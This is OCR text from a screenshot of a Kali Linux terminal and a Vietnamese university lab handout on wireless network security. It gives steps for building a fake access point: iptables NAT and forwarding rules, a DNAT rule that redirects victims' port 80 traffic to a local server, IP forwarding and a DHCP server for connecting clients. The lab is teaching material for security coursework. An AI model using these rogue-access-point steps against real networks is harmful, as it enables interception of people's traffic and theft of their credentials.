 Lab 5 - Google Drive - M...
*~/Desktop/New File - ...
2
qterminal
Pictures
03:05 PM
root@kali: ~
File Actions Edit View Help
Lab 2 - WLAN.pdf - Goo
Lab 5 - Google Drive
Lab 5 - Google Drive
create a fake access poin
New Tab
140%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
┌──(root💀kali)-[~]
└─# iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
┌──(root💀kali)-[~]
└─# iptables --append FORWARD --in-interface at0 -j ACCEPT
┌──(root💀kali)-[~]
└─# iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination 192.168.1.1:80
┌──(root💀kali)-[~]
└─# iptables -t nat -A POSTROUTING -j MASQUERADE
┌──(root💀kali)-[~]
└─#
5. Tiến hành phân bổ địa chỉ IP và Subnet Mask cho cổng at0 và định tuyến.
kali:~# ifconfig at0 192.168.1.1 netmask 255.255.255.0
kali:~# route add -net 192.168.1.0 netmask 255.255.255.0 gw 192.168.1.1
6. Xem thông tin định tuyến để lấy địa chỉ ip
root@kali:~/Downloads# ip route
default via 192.168.80.2 dev eth0 proto static metric 100
192.168.80.0/24 dev eth0 proto kernel scope link src 192.168.80.131 metric 100
root@kali:~/Downloads#
B.5 Thiết lập Rule cho firewall
1. Cấu hình cho phép client khi kết nối access point giả có thể ra mạng internet:
iptables --table nat --append POSTROUTING --out-interface eth0 -j MASQUERADE
iptables --append FORWARD --in-interface at0 -j ACCEPT
iptables -t nat -A PREROUTING -p tcp --dport 80 -j DNAT --to-destination
192.168.80.131:80
iptables -t nat -A POSTROUTING -j MASQUERADE
2. Kích hoạt forwarding.
echo 1 > /proc/sys/net/ipv4/ip_forward
B.6 Khởi động các dịch vụ
1. Nhằm cấp phát địa chỉ cho client khi kết nối vào access point giả
dhcpd -cf /etc/dhcp/dhcpd.conf -pf /var/run/dhclient-eth0.pid at0
Bạn đang ngoại tuyến. Một số chức năng có thể không khả dụng.
BỘ MÔN
THỰC HÀNH AN TOÀ MẠNG KHÔNG DÂY VÀ DI ĐỘNG